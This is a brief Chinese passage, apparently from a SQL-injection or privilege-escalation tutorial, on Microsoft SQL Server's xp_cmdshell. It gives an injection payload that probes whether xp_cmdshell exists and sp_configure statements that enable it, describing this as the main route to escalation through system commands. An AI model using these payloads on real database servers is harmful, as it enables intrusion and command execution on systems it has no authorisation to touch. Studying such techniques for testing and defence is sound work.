 判断XP_CMDSHELL是否开启?
存储过程中的XP_CMDSHELL可执行系统命令，是后续提权操作的主要方式，从MSSQL2005版本之
后，默认关闭
1' and 1=(Select count(*) FROM master..sysobjects Where xtype = 'X' AND name = 'xp_cmdshell') --
开启xp_cmdshell
EXEC sp_configure ‘show advanced options’ ,1
RECONFIGURE
EXEC sp_configure ‘xp_cmdshell’ ,1
RECONFIGURE
若报错，则
没有开启
若正常回显，则表示开启